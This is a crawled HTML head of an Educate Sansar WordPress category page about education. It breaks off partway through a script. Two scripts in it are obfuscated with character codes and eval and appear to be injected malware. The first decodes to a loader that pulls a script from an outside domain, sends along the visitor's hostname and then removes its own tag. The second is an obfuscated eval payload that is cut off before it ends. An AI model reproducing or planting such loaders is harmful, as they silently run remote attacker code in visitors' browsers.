

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educatesansar.com/category/education/page/2/
body_size: 16115
content:
<!doctype html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Education &#8211; Page 2 &#8211; Educate Sansar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Educate Sansar &raquo; Feed" href="https://educatesansar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Educate Sansar &raquo; Comments Feed" href="https://educatesansar.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><link rel="alternate" type="application/rss+xml" title="Educate Sansar &raquo; Education Category Feed" href="https://educatesansar.com/category/education/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/educatesansar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://educatesansar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #359fe2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='thb-fa-css' href='https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/assets/css/app.css?ver=4.2.2.2' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Lato, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1, h2, h3, h4, h5, h6 {font-family:Hind Vadodara, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.subheader ul {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:44px;}}@media only screen and (max-width:64.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:64.063em) {.subheader.fixed .logo .logolink .logoimg {max-height:;}}a:hover, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.menu-holder ul li.sfHover > a, .subcategory_container .thb-sibling-categories li a:hover,label small, .more-link, .comment-respond .comment-reply-title small a, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent, .category_title.search span, .video_playlist .video_play.video-active .post-title h6, .menu-holder.dark ul li .sub-menu a:hover, .menu-holder.dark ul.sf-menu > li > a:hover, .post .post-bottom-meta a:hover,.thb-title-color-hover .post .post-title .entry-title a:hover,.btn.accent-border, .button.accent-border, input[type=submit].accent-border {color:#359fe2;}ul.point-list li:before, ol.point-list li:before, .post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#359fe2;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#359fe2;}.plyr--full-ui input[type=range] {color:#359fe2;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#359fe2;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#3192d0;background-color:#3192d0;}.quick_search .quick_searchform input[type="submit"] {background:rgba(53,159,226, .1);}.quick_search .quick_searchform:after {border-bottom-color:#359fe2;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(53,159,226, .2);}.post .article-tags .tags-title:after {border-left-color:#359fe2;}.rtl .post .article-tags .tags-title:after {border-right-color:#359fe2;}.circle_rating .circle_perc {stroke:#359fe2;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#359fe2;}.post .post-content p a {border-color:#50efff;-moz-box-shadow:inset 0 -5px 0 #50efff;-webkit-box-shadow:inset 0 -5px 0 #50efff;box-shadow:inset 0 -5px 0 #50efff;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #359fe2;-webkit-box-shadow:inset 0 4px 0 0 #359fe2;box-shadow:inset 0 4px 0 0 #359fe2;}.post .post-content p a:hover {background:#50efff;}input[type="submit"],submit,.button,.btn {}.post .post-bottom-meta {}.post .post-category {}.widget > strong {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}.widget:not(.woo) {padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:15px;;}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {}.header .menu-holder ul.sf-menu > li.menu-item-category-1 > a:hover,.menu-holder.style1 ul.sf-menu > li.menu-item-category-1 > a:hover,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.menu-item-category-1 > a:hover,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.menu-item-category-1.active > a,.menu-holder ul li .sub-menu li.menu-item-category-1 > a:hover,.post .single_category_title.category-link-1 {color:#359fe2;}.menu-holder ul.sf-menu > li.menu-item-category-1 > a + .thb_mega_menu_holder {border-color:#359fe2;}.post .single_category_title.category-boxed-link-1.boxed-link,.category_title.cat-1:before,.category-title.style1 .category-header.cat-1,.category_title.style3.cat-1 h4:before {background-color:#359fe2;}.post.carousel-style2[data-catid="1"]:hover {background-color:#359fe2;}.widget:not(.widget_singlead) {background-color:#ffffff !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color:#ffffff !important;}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:;}}.widget>strong { border-color:#f2f2f2; }.category_title:before { display:none; }.post.blog-post.format-video .post-gallery, .post.blog-post.format-video { background:#fff; }#footer .textwidget { padding-right:20%; }.subheader.fixed .menu-holder .sf-menu li>a { font-weight:500; }#menu-exam-results-1 > li > a {color:#151515;}#menu-exam-results-1 > li > a:hover {color:#359fe2;}
</style>
<link rel='stylesheet' id='style-css' href='https://educatesansar.com/wp-content/themes/goodlife-wp-PURCHASHED/style.css?ver=4.2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CHind+Vadodara%3A300%2C400%2C500%2C600%2C700&#038;subset=latin&#038;display=swap&#038;ver=4.2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://educatesansar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://educatesansar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://educatesansar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://educatesansar.com/wp-json/wp/v2/categories/1679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://educatesansar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
		<meta property="fb:pages" content="382467098451937" />
					<meta property="ia:markup_url" content="https://educatesansar.com/grading-system-introduced-soon-slc-examination/?ia_markup=1" />
			<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48